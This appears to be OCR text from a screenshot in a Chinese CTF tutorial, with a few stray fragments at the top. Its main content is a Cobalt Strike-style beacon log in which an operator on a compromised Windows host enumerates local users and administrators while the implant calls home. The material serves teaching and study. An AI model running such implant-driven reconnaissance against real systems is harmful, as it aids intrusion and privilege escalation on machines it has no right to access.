 'query' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
CTF入门教学 bilibili
统中的具体
[08/12 16:52:09] beacon> shell net user
[08/12 16:52:09] [*] Tasked beacon to run: net user
[08/12 16:52:09] [+] host called home, sent: 39 bytes
[08/12 16:52:09] [+] received output:
\\DESKTOP-JAP38RO 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount xiaolin
命令成功完成。
[08/12 16:53:56] beacon> shell net localgroup administrators
[08/12 16:53:56] [*] Tasked beacon to run: net localgroup administrators
[08/12 16:53:56] [+] host called home, sent: 60 bytes
[08/12 16:53:56] [+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
Administrator
命令成功完成。
[DESKTOP-JAP38RO] - x64 | admin | 1208 - x86
beacon>